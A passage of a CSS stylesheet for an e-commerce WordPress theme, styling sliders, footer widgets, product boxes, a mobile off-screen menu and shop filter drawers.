}

@media only screen and (max-width: 991px) {
    .slider-layout2 .slick-navigation .slick-arrow {
        font-size: 20px
    }
}

.slider-layout2 .slick-navigation .slick-arrow:hover {
    color: #000
}

.slider-layout2 .slick-navigation .slick-arrow:focus {
    border: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

body > .fox-tooltip {
    font-size: 100%;
    position: absolute;
    z-index: 9999;
    -o-box-shadow: 0 0 5px #aaa;
    -webkit-box-shadow: 0 0 5px #aaa;
    box-shadow: 0 0 5px #aaa;
    color: #fff;
    border-radius: 3px;
    background: #666;
    padding: 2px 10px;
    border-width: 2px;
    opacity: 0;
    -webkit-transition: opacity .5s ease-in-out;
    transition: opacity .5s ease-in-out
}

body > .fox-tooltip,
body > .fox-tooltip .fox-tooltip-bottom:after {
    background: #f26c4f;
    border-radius: 2px
}

body > .fox-tooltip .fox-tooltip-bottom {
    width: 70px;
    height: 18px;
    overflow: hidden;
    position: absolute;
    left: 50%;
    margin-left: -32px;
    bottom: -16px
}

body > .fox-tooltip .fox-tooltip-bottom:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 25px;
    height: 25px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.has-footer-dark .widget_metro_about img {
    max-height: inherit;
    margin-bottom: 30px
}

.has-footer-dark .widget_metro_about ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #646464;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 17px
}

.has-footer-dark .widget_metro_about ul li i {
    background-color: #464646;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    text-align: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 16px;
    color: #fff;
    font-size: 16px
}

.has-footer-dark .footer-top-area .widget > h3 {
    color: #000;
    font-weight: 700;
    font-size: 24px;
    text-transform: capitalize
}

@media only screen and (max-width: 991px) {
    .has-footer-dark .footer-top-area .widget > h3 {
        font-size: 22px
    }
}

.has-footer-dark .widget > h3:after {
    background-color: #000
}

.has-footer-dark .footer-top-area a:link,
.has-footer-dark .footer-top-area a:visited {
    color: #444
}

.has-footer-dark .footer-top-area .widget a:active,
.has-footer-dark .footer-top-area .widget a:hover {
    color: #000
}

.has-footer-dark .footer-bottom-inner {
    border-top: 1px solid #e1e1e1;
    padding-top: 40px
}

.has-footer-dark .payment-icons.payment-icons-grayscale li img {
    -webkit-filter: inherit;
    filter: inherit
}

.has-footer-dark .site-footer {
    background-color: #fff
}

.has-footer-dark .footer-top-area {
    padding: 80px 0 30px
}

@media only screen and (max-width: 991px) {
    .has-footer-dark .footer-top-area {
        padding: 80px 0 0
    }
}

@media all and (max-width: 480px) {
    .has-footer-dark .footer-top-area {
        padding: 50px 0 10px
    }
}

.has-footer-dark .footer-top-area .search-form .custom-search-input input.search-query {
    color: #8b8b8b
}

.has-footer-dark .footer-top-area .search-form .custom-search-input button.btn,
.has-footer-dark .footer-top-area .search-form .custom-search-input input.search-query {
    border-color: rgba(255, 255, 255, .1)
}

.has-footer-dark .footer-sep {
    border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.has-footer-dark .footer-bottom-area {
    padding: 30px 0
}

@media only screen and (max-width: 767px) {
    .has-footer-dark .footer-bottom-area {
        padding: 4px 0 0 0
    }
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media all and (max-width: 767.98px) {
    .has-footer-dark .footer-bottom-area .footer-bottom-inner {
        display: block;
        text-align: center
    }
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text {
    margin-top: 15px;
    color: #8b8b8b;
    font-size: 15px;
    line-height: 1.5
}

@media only screen and (max-width: 767px) {
    .has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text {
        margin-bottom: 15px
    }
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text a {
    color: #111
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text a:hover {
    text-decoration: underline
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social {
    font-size: 0;
    list-style-type: none;
    margin: 0;
    padding: 0
}

@media only screen and (max-width: 767px) {
    .has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social {
        margin-bottom: 15px
    }
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li {
    display: inline;
    vertical-align: middle
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a {
    margin-left: 20px;
    color: #8c8c8c;
    font-size: 20px;
    line-height: 1
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a:hover {
    color: #f26c4f
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li:first-child a {
    margin: 0
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: right;
    font-size: 0
}

@media all and (max-width: 767.98px) {
    .has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons {
        text-align: center;
        margin-top: 10px
    }
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons li {
    display: inline-block;
    padding-left: 10px;
    padding-bottom: 10px
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons li:first-child {
    padding-left: 0
}

.has-footer-dark .footer-bottom-area.copyright-no-payments .footer-bottom-inner {
    display: block;
    text-align: center
}

@media (max-width: 527) {
    .class527-100.elementor-col-50 {
        width: 100% !important
    }
}

.woocommerce div.product .woocommerce-product-rating {
    margin: 15px 0 20px !important
}

.woocommerce.single-product-layout-1 div.product p.stock,
.woocommerce.single-product-layout-2 div.product p.stock {
    color: #000;
    background: #e8e8e8;
    display: inline-block;
    padding: 0 13px;
    border-radius: 0px;
    margin-top: 15px;
    font-weight: 500;
}

.header-style-10 .additional-menu-area span.side-menu-trigger {
    width: 34px
}

.header-style-10 .additional-menu-area span.side-menu-trigger span {
    height: 3px;
    width: 22px;
    background-color: #959595;
    right: inherit;
    position: relative;
    left: inherit;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
    top: 10px;
    left: -4px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n):after {
    height: 3px;
    width: 6px;
    background-color: #959595;
    content: "";
    right: -10px;
    position: absolute;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
    right: -12px;
    padding: 0;
    margin: 0;
    text-align: right;
    left: inherit;
    top: 18px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n):after {
    height: 3px;
    width: 6px;
    background-color: #959595;
    content: "";
    left: -10px;
    position: absolute;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
    top: 26px;
    left: -4px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n):after {
    height: 3px;
    width: 6px;
    background-color: #959595;
    content: "";
    right: -10px;
    position: absolute;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
    width: 100%
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n) {
    width: 100%
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
    top: 12px
}

.header-style-10 .header-firstrow .rt-border-bottom {
    height: 1px;
    width: 100%;
    background-color: #e0e0e0;
    display: block;
    clear: both
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover > span:nth-child(2n):after {
    width: 11px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover > span {
    background-color: #f26c4f
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover > span:after {
    background-color: #f26c4f
}

.rtin-style-8.rt-el-text-with-icon .rtin-item .rtin-title {
    font-size: 20px;
    line-height: 1.3;
    font-weight: 600;
    color: #111;
    margin: 0
}

.wooc-category-layout-wrp .items-wrp {
    text-align: center
}

.wooc-category-layout-wrp .items-wrp .size-120x120.wp-post-image {
    border-radius: 100%
}

.archive-product-overlay {
    background-color: #fff;
    position: absolute;
    opacity: .5;
    display: none
}

.ajax-loader-gif {
    position: absolute;
    top: 30%;
    left: 45%;
    display: none
}

.woocommerce-top-bar-widget-wrapper .widgettitle {
    color: #000;
    margin-bottom: 5px;
    padding-bottom: 5px;
    font-size: 18px;
    font-weight: 500
}

.woocommerce-top-bar-widget-wrapper .widget {
    display: inline-block;
    padding: 0 24px 0 0;
    margin: 0
}

.woocommerce-top-bar-widget-wrapper .price_slider {
    margin: 0 !important;
    width: 500px
}

@media only screen and (max-width: 768px) {
    .woocommerce-top-bar-widget-wrapper .price_slider {
        width: 128px
    }
}

.woocommerce-top-bar-widget-wrapper .price_slider_amount {
    display: inline-block !important;
    margin-left: 24px
}

.woocommerce-info {
    width: 100%
}

.mobile-filter-button {
    display: none
}

.woocommerce-top-bar-widget-wrapper .close {
    display: none
}

@media all and (max-width: 991.98px) {
    .woocommerce-top-bar-widget-wrapper .close {
        display: block
    }

    .woocommerce-top-bar-widget-wrapper .close.filter-drawer {
        -webkit-box-shadow: 4px 4px #8f8d8d;
        box-shadow: 4px 4px #8f8d8d
    }

    .woocommerce-top-bar-widget-wrapper .widget {
        margin-bottom: 16px;
        padding-bottom: 16px;
        border-bottom: .05px solid rgba(0, 0, 0, .05);
        width: 100%
    }

    .woocommerce-top-bar-widget-wrapper .widget .product-categories {
        position: static;
        display: block;
        visibility: visible;
        opacity: 1;
        background-color: #fff;
        padding: 0;
        margin: 0;
        -webkit-transform: unset;
        transform: unset;
        -webkit-transition: unset;
        transition: unset;
        border: 0;
        -webkit-box-shadow: unset;
        box-shadow: unset
    }

    .woocommerce-top-bar-widget-wrapper .widget .rtwpvs-terms-wrapper.button-variable-wrapper,
    .woocommerce-top-bar-widget-wrapper .widget .rtwpvs-terms-wrapper.color-variable-wrapper,
    .woocommerce-top-bar-widget-wrapper .widget form {
        position: static;
        visibility: visible;
        opacity: 1;
        background-color: #fff;
        padding: 0;
        margin: 0;
        -webkit-transform: unset;
        transform: unset;
        -webkit-transition: unset;
        transition: unset;
        border: 0;
        -webkit-box-shadow: unset;
        box-shadow: unset
    }

    .woocommerce-top-bar-widget-wrapper .widget .widgettitle {
        margin-bottom: 5px;
        padding-bottom: 5px
    }

    .woo-shop-top .rtin-right,
    .woocommerce .woo-shop-top .rtin-right {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
    }

    .woocommerce-top-bar-widget-wrapper {
        position: fixed;
        height: 100vh;
        padding: 55px 10px 32px 10px;
        background-color: #fff;
        width: 250px;
        z-index: 10000;
        top: 0;
        left: -600px;
        visibility: hidden;
        opacity: 0;
        transition: transform .5s cubic-bezier(.55, 0, .1, 1), -webkit-transform .5s cubic-bezier(.55, 0, .1, 1);
        -webkit-transform: translateX(-300px);
        transform: translateX(-300px);
        -webkit-transition: all .5s;
        transition: all .5s
    }

    .woocommerce-top-bar-widget-wrapper.show-drawer {
        visibility: visible;
        opacity: 1;
        left: 0;
        transition: transform .5s cubic-bezier(.55, 0, .1, 1), -webkit-transform .5s cubic-bezier(.55, 0, .1, 1);
        -webkit-transform: translateX(0);
        transform: translateX(0);
        -webkit-box-shadow: 4px -33px #8f8d8d;
        box-shadow: 4px -33px #8f8d8d
    }

    .woocommerce-top-bar-widget-wrapper .inner-wrapper {
        position: relative;
        height: 80vh;
        overflow-y: auto;
        overflow-x: hidden;
        padding-left: 10px
    }

    .woocommerce-top-bar-widget-wrapper .close {
        position: absolute;
        padding: 8px 20px;
        left: 248px;
        background-color: #fff;
        opacity: 1 !important;
        border-radius: 0 30px 30px 0
    }

    .woocommerce-top-bar-widget-wrapper .close:hover i {
        position: relative;
        right: 5px
    }

    .drawer-overlay {
        opacity: .5
    }

    .woocommerce-top-bar-widget-wrapper .price_slider_amount {
        margin-left: 0
    }

    .mobile-filter-button {
        border: 1px solid #d7d7d7;
        border-radius: 4px;
        margin: 10px 10px 0 0;
        padding: 8px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
        justify-content: space-evenly;
        max-width: 45px;
        max-height: 40px;
        font-size: 24px;
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1
    }
}

.load-more-meta-data {
    display: none
}

.ajax-pagination-area {
    width: 100%;
    text-align: center;
    line-height: 4;
    margin-top: 24px
}

.ajax-pagination-area .page-numbers {
    padding: 11px 16px;
    border: 1px solid rgba(0, 0, 0, .05);
    margin-left: -4px
}

.ajax-pagination-area .page-numbers.current {
    background-color: #000;
    color: #fff
}

.ajax-pagination-area .page-numbers:hover {
    background-color: #111;
    color: #fff;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}

.woocommerce div.product .single-add-to-cart-wrapper {
    width: 100%;
}

.ls-theme4 .ls-nav-prev {
    left: 100px;
}

.ls-theme4 .ls-nav-next {
    left: 172px;
}

.woocommerce .single-product-top-1 div.product p.price,
.woocommerce .single-product-top-1 div.product span.price {
    font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
}

.single-product-layout-1.woocommerce div.product p.price, .single-product-layout-1 .woocommerce div.product span.price {
    font-size: 24px;
    font-weight: 500;
    color: #111;
    margin-top: 20px;
    display: block;
}

.rtwpvs-product.product .slick-track {
    opacity: 1 !important;
}

.rt-slick-slider .slick-slide a:link {

    -webkit-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    text-decoration: none;
}

.rtwpvs-product.product .slick-slide {
    display: block;
}

.rtwpvs-product.product .rtwpvs-image-load {
    animation: none !important;
    -webkit-animation: none !important;
}

.rtin-buttons-area i.ajax-loading,
.rtin-buttons-area span.ajax-loading {
    top: 28% !important;
    left: 31% !important;
    opacity: 0;
}

.rdtheme-wishlist-ajaxloading .ajax-loading {
    opacity: 1 !important;
}

.rtin-thumb .rt-slick-slider a:not(:first-child) {
    display: none;
}

.product-single-meta-btns .wishlist-icon, .product-single-meta-btns .ajax-loading {
    font-size: 20px;
    line-height: 1;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.woocommerce div.product .single-add-to-cart-wrapper .product-single-meta-btns a {
    position: relative;
}

.product-single-meta-btns .ajax-loading {
    top: 28% !important;
    left: 31% !important;
    opacity: 0;
}

.rt-product-block .rdtheme-wishlist-icon span.ajax-loading {
    font-size: 0px !important;
    position: relative;
}

.rt-product-block .rdtheme-wishlist-ajaxloading i.ajax-loading {
    font-size: 20px !important;
}

.rt-product-block.rt-product-block-6 .rdtheme-wishlist-ajaxloading i.ajax-loading {
    font-size: 14px !important;
    padding-right: 0px;
    right: 6px;
}

/*# sourceMappingURL=../maps/style.css.map */
/*Offscreen menu*/
#meanmenu {
    position: relative;
}

.mean-container .mean-bar img {
    padding: 4px 15px;
    width: 70px;
}

.mean-container .mean-bar .logo {
    padding: 4px 15px;
}

.mean-bar .header-action-items {
    position: absolute;
    top: 14px;
    right: 67px;
}

.mean-container .mean-bar {
    width: 100%;
    position: relative;
    background: #ffffff;
    padding: 5px 0;
    z-index: 999999;
    border-bottom: 2px solid #26c6da;
}

.offscreen-navigation .sub-menu {
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    display: none;
}

.offscreen-navigation li > a {
    display: block;
    position: relative;
    color: black;
    font-size: 16px;
    padding: .5em 5%;
}

.offscreen-navigation .sub-menu li > a {
    font-size: 14px;
    font-weight: 500;
    padding: .5em 10%;
}

.offscreen-navigation .sub-menu .sub-menu li > a {
    padding: .5em 17%;
}

.offscreen-navigation .menu li {
    border-top: 1px solid #ddd;
}

.offscreen-navigation li.menu-item-has-children > a:after {
    content: "\f101";
    display: inline-block;
    transition: .1s;
    right: 18px;
    position: absolute;
    font-size: 18px;
    font-family: Flaticon;
}

.offscreen-navigation li.menu-item-has-children > a.opened:after {
    content: "\f100";
}

@media only screen and (min-width: 1025px) {
    #meanmenu {
        display: none;
    }
}

@media only screen and (max-width: 1025px) {
    #site-header {
        display: none;
    }
}

.mean-bar .header-btn-new.mobile-btn {
    position: absolute;
    right: 12%;
    top: 8px;
}

.mean-bar .sidebarBtn {
    position: absolute;
    font-size: 20px;
    right: 15px;
    top: 13px;
    cursor: pointer;
}

.rt-slide-nav {
    position: absolute;
    background: white;
    width: 100%;
    left: 0;
    z-index: 99;
    display: none;
    max-height: calc(100vh - 200px);
    overflow-y: auto;
    box-shadow: 0px 0px 10px 0px #0000001c;
}

.rt-slide-nav ul {
    list-style-type: none;
    margin: 0px;
    padding-left: 0;
}

body.slidemenuon {
    overflow: hidden;
}

/*Slider 3- 28-12-2021*/
.slider-layout3 .slider-large-img .slick-next {
    position: absolute;
    bottom: 0px;
    left: 110px;
    top: inherit;
    display: inline-block;
    line-height: 60px;
    text-align: center;
    background-color: transparent;
    color: #000;
    font-size: 0;
    height: 50px;
    width: 50px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    transition: all .3s ease-in-out;
    z-index: 99 !important;
}

.slider-layout3 .slider-large-img .slick-prev {
    position: absolute;
    bottom: 0px;
    left: 50px;
    top: inherit;
    display: inline-block;
    line-height: 60px;
    text-align: center;
    background-color: transparent;
    color: #000;
    font-size: 0px;
    height: 50px;
    width: 50px;
    border: 2px solid #ffffff;
    border-radius: 50%;
    transition: all .3s ease-in-out;
    z-index: 99 !important;
}

.slider-layout3 .slider-large-img .slick-prev:before {
    content: "\f104";
    font-size: 18px;
    font-family: "Font Awesome 5 Free";
    color: #ffffff;
    font-weight: 700;
}

.slider-layout3 .slider-large-img .slick-next:before {
    content: "\f105";
    font-size: 18px;
    font-family: "Font Awesome 5 Free";
    color: #ffffff;
    font-weight: 700;
}

.slider-layout3 .slick-slide img {
    width: 100%;
}

.slider-layout3 .slider-text-content {
    padding-left: 293px;
    position: relative;
    z-index: 1;
}

@media only screen and (max-width: 991px) {
    .slider-layout3 .slider-text-content {
        margin-bottom: 30px;
        display: block;
    }
}

@media only screen and (max-width: 1440px) {
    .slider-layout3 .slider-text-content {
        padding-left: 0px;
    }
}

.slider-layout3 .slider-text-content .slick-slide .item-btn a {
    color: #444444;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 10px 37px;
    border: none;
    border-radius: none !important;
    border: 1px solid #444444;
    display: inline-block;
    transition: all .3s ease-in-out;
}

.slider-layout3 .slider-text-content .slick-slide .item-btn a:hover {
    background-color: #000000;
    color: #ffffff;
    border-color: #000000;
}

.slider-layout3 .slider-text-content:before {
    position: absolute;
    z-index: -1;
}

@media only screen and (max-width: 1199px) {
    .slider-layout3 .slider-text-content:before {
        display: none;
    }
}

/*Banner box*/
.new-product-box1 .item-img {
    position: relative;
    overflow: hidden;
}

.new-product-box1 .item-img a img {
    transform: scale(1);
    transition: all .3s ease-in-out;
}

@media only screen and (max-width: 575px) {
    .new-product-box1 .item-img a {
        display: block;
    }
}

@media only screen and (max-width: 575px) {
    .new-product-box1 .item-img a img {
        width: 100%;
    }
}

.new-product-box1 .item-img a img:hover {
    transform: scale(1.1);
}

.new-product-box1 .item-content {
    position: absolute;
    top: 60px;
    left: 50%;
    text-align: center;
    transform: translateY(50%) translateX(-50%);
}

@media only screen and (max-width: 1199px) {
    .new-product-box1 .item-content {
        top: 40px;
    }
}

@media only screen and (max-width: 767px) {
    .new-product-box1 .item-content {
        top: 20px;
    }
}

@media only screen and (max-width: 575px) {
    .new-product-box1 .item-content {
        top: 60px;
    }
}

@media only screen and (max-width: 479px) {
    .new-product-box1 .item-content {
        top: 40px;
    }
}

@media only screen and (max-width: 320px) {
    .new-product-box1 .item-content {
        top: 20px;
    }
}

.new-product-box1 .item-content .item-heading {
    position: relative;
    z-index: 1;
}

.new-product-box1 .item-content .item-heading:after {
    background-color: transparent;
    position: absolute;
    bottom: 28px;
    z-index: -1;
    position: absolute;
    left: 50%;
    top: -33%;
    transform: translate(-50%, -50%);
}

@media only screen and (max-width: 1199px) {
    .new-product-box1 .item-content .item-heading .item-title {
        font-size: 19px;
    }
}

@media only screen and (max-width: 767px) {
    .new-product-box1 .item-content .item-heading .item-title {
        font-size: 17px;
    }
}

@media only screen and (max-width: 575px) {
    .new-product-box1 .item-content .item-heading .item-title {
        font-size: 22px;
    }
}

@media only screen and (max-width: 479px) {
    .new-product-box1 .item-content .item-heading .item-title {
        font-size: 20px;
    }
}

@media only screen and (max-width: 320px) {
    .new-product-box1 .item-content .item-heading .item-title {
        font-size: 18px;
    }
}

.new-product-box1 .item-content .item-heading:before {
    content: "";
    height: 3px;
    width: 45px;
    background-color: #e1decf;
    position: absolute;
    bottom: -15px;
    left: 55px;
}

@media only screen and (max-width: 1199px) {
    .new-product-box1 .item-content .item-heading:before {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .new-product-box1 .item-content .item-heading:after {
        display: none;
    }
}

/*Product layout 15*/
.product-box3 > .item-img .cart-btn {
    position: absolute;
    bottom: 45%;
    left: 0;
    right: 0;
    transform: translateY(50%);
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: flex;
    justify-content: center;
}

.product-box3 > .item-img .cart-btn i,
.product-box3 > .item-img .cart-btn span {
    margin-right: 7px;
}

.product-box3 .item-img {
    background-color: #ffffff;
    position: relative;
    margin-bottom: 25px;
}

.product-box3 .item-content .item-title {
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    margin-bottom: 8px;
}

.product-box3 .item-content .item-title a {
    color: #666666;
}

.product-box3:hover .item-img .cart-btn {
    visibility: visible;
    opacity: 1;
    bottom: 50%;
}

.product-box3 > .item-img .cart-btn a {
    font-size: 14px;
    color: #ffffff;
    font-weight: 400;
    background-color: #000000;
    border-radius: 0;
    padding: 14px 30px 10px;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    transition: all .3s ease-in-out;
}

.product-box3 .onsale {
    background-color: #000000;
    display: inline-block;
    border-radius: 2px;
    height: 21px;
    width: 41px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    position: absolute;
    top: 20px;
    left: 25px;
    line-height: 23px;
    text-align: center;
    transition: all .3s ease-in-out;
}

.product-box3:hover .item-img img {
    opacity: 10%;
}

.product-box3 .item-img img {
    transition: all .3s ease-in-out;
}

.product-box3 .item-price del .woocommerce-Price-amount {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400;
    color: #a7a7a7;
    position: relative;
    text-decoration: line-through;
}

.product-box3 .woocommerce-Price-amount {
    font-size: 18px;
    line-height: 18px;
    font-weight: 600;
    color: #000000;
    display: inline-block;
    margin-right: 5px;
    background: transparent;
}

.product-box3 .item-price ins {
    background: transparent;
}

.product-box3 .item-content {
    text-align: center;
}

.product-box3 .rdtheme-star-rating {
    margin: 0px auto;
    margin-top: 6px;
}

.product-box3.style-1 .item-img {
    box-shadow: 0px 5px 24px 0px rgb(0 0 0 / 6%);
}

.no-overflow {
    overflow: hidden;
}

/*Slider 4*/
.slick-track .focus-visible-only:focus-visible {
    outline: 0;
}

.slider-layout4 .single-item {
    position: relative;
    padding: 130px 0px 160px 0px;
}

@media only screen and (max-width: 1199px) {
    .slider-layout4 .single-item {
        padding: 90px 0px 100px 0px;
    }
}

@media only screen and (max-width: 991px) {
    .slider-layout4 .single-item {
        padding: 60px 0px 70px 0px;
    }
}

@media only screen and (max-width: 575px) {
    .slider-layout4 .single-item {
        padding: 40px 0px 50px 0px;
    }
}


@media only screen and (max-width: 991px) {
    .slider-layout4 .single-item .slick-slide {
        margin-bottom: 40px;
        padding-top: 20px;
    }

    .slider-layout4 .slider-medium-img {
        padding: 0px 15px;
    }
}

.slider-layout4 .single-item .figure-img1 {
    position: absolute;
    top: 76px;
    right: 285px;
}

@media only screen and (max-width: 1379px) {
    .slider-layout4 .single-item .figure-img1 {
        display: none;
    }
}

.slider-layout4 .single-item .slick-slide .item-subtitle {
    color: #555454;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}

.slider-layout4 .single-item .slick-slide .item-title {
    color: #000000;
    font-size: 48px;
    font-weight: 700;
    line-height: 55px
}

@media only screen and (max-width: 1199px) {
    .slider-layout4 .single-item .slick-slide .item-title {
        font-size: 40px;
        line-height: 48px;
    }
}

@media only screen and (max-width: 479px) {
    .slider-layout4 .single-item .slick-slide .item-title {
        font-size: 30px;
        line-height: 36px;
    }
}

.slider-layout4 .single-item .slick-slide .product-list {
    margin-bottom: 30px;

}

.slider-layout4 .single-item .slick-slide .product-list li {
    display: block;
    margin-bottom: 7px;
    color: #555454;
    font-size: 17px;
    font-weight: 500;
    position: relative;
    margin-left: 15px;
}

@media only screen and (max-width: 320px) {
    .slider-layout4 .single-item .slick-slide .product-list li {
        font-size: 16px;
    }
}

.slider-layout4 .single-item .slick-slide .product-list li:after {
    content: "";
    height: 6px;
    width: 6px;
    background: #000000;
    position: absolute;
    bottom: 10px;
    left: -15px;
    border-radius: 50%;
}

.slider-layout4 .single-item .slick-slide .slider-btn a {
    color: #ffffff;
    background: #000000;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 12px 27px;
    border: none;
    border-radius: 4px;
    display: inline-block;
    transition: all .5s ease-in-out;
    z-index: 5;
    position: relative;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.slider-layout4 .single-item .slick-slide .slider-btn a:after {
    content: "";
    height: 100%;
    width: 0;
    background: #ffffff;
    position: absolute;
    bottom: 0;
    right: 0;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-radius: 4px;
    z-index: -5;
    transition: all .5s ease-in-out;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.slider-layout4 .single-item .slick-slide .slider-btn a:hover:after {
    width: 100%;
    left: 0;
    visibility: visible;
    opacity: 1;
    transition: all .5s ease-in-out;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
}

.slider-layout4 .single-item .slick-slide .slider-btn a i,
.slider-layout4 .single-item .slick-slide .slider-btn a span {
    margin-left: 5px;
}

.slider-layout4 .single-item .slick-slide .slider-btn a:hover {
    background-color: #ffffff;
    color: #000000;
}

.slider-layout4 .slider-medium-img .item-img img {
    display: initial;
}

.slider-layout4 .slick-prev {
    position: absolute;
    top: 50% !important;
    left: 165px;
    text-align: center;
    background-color: #ffffff;
    color: #000;
    height: 60px;
    width: 60px;
    border: none;
    border-radius: 50%;
    z-index: 2;
    transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

@media only screen and (max-width: 1600px) {
    .slider-layout4 .slick-prev {
        left: 15px;
    }
}

@media only screen and (max-width: 1199px) {
    .slider-layout4 .slick-prev {
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
}

.slider-layout4 .slick-prev:hover {
    background: #000000;
}

.slider-layout4 .slick-prev:before {
    content: "\f104";
    font-size: 20px;
    font-family: "Font Awesome 5 Free";
    color: #000000;
    font-weight: 700;

    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.slider-layout4 .slick-prev:hover:before {
    color: #ffffff;
}

.slider-layout4 .slick-next {
    position: absolute;
    top: 50% !important;
    right: 165px;
    display: inline-block;
    text-align: center;
    background-color: #ffffff;
    color: #000;
    height: 60px;
    width: 60px;
    border: none;
    border-radius: 50%;
    transition: all .3s ease-in-out;
    z-index: 2;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

@media only screen and (max-width: 1600px) {
    .slider-layout4 .slick-next {
        right: 15px;
    }
}

@media only screen and (max-width: 1199px) {
    .slider-layout4 .slick-next {
        height: 50px;
        width: 50px;
        line-height: 50px;
    }
}

.slider-layout4 .slick-next:hover {
    background: #000000;
}

.slider-layout4 .slick-next:before {
    content: "\f105";
    font-size: 20px;
    font-family: "Font Awesome 5 Free";
    color: #000000;
    font-weight: 700;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.slider-layout4 .slick-next:hover:before {
    color: #ffffff;
}

